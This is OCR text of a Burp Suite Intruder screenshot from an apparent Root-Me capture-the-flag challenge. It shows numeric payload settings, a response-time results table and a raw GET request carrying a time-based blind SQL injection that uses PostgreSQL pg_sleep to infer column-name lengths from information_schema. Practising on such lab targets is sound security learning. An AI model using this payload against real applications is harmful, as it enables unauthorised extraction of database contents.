 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets
You can define one or more payload sets. The number of payload sets de
Payload set: 1 Payload count: 21
Payload type: Numbers Request count: 21
? Payload Options [Numbers]
This payload type generates numeric payloads within a given range and
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
5. Intruder attack of challenge01.root-me.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Respons... Error Timeout Length Comment
3 2 200 2230 1078
20 19 200 427 1078
11 10 200 287 1078
21 20 200 287 1078
4 3 200 284 1078
15 14 200 282 1078
18 17 200 281 1078
10 9 200 273 1078
9 8 200 271 1078
1 0 200 258 1078
0 200 255 1078
6 5 200 255 1078
19 18 200 247 1078
8 7 200 245 1078
5 4 200 243 1078
Request Response
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+((select+length(column_name)+from+information_schema.columns+limit+1)=2)+then+pg_sleep(10)+else+pg_sleep(-1)+end-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=GS1.1.1649598939.5.1.1649599032.0
? Search... 0 matches
Finished